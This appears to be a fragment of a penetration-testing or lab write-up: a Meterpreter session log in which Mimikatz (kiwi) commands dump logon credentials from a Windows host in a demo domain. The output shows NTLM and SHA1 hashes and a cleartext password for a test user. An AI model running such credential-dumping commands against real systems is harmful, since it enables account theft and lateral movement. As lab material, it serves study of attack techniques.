 meterpreter > kiwi_cmd privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 357965 (00000000:0005764d)
Session           : Interactive from 1
User Name         : douser
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2022/9/27 21:17:24
SID               : S-1-5-21-979886063-1111900045-1414766810-1107
        msv :
         [00010000] CredentialKeys
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
         [00000003] Primary
         * Username : douser
         * Domain   : DEMO
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
        tspkg :
        wdigest :
         * Username : douser
         * Domain   : DEMO
         * Password : Dotest123
        kerberos :
         * Username : douser
         * Domain   : DEMO.COM
         * Password : (null)
        ssp :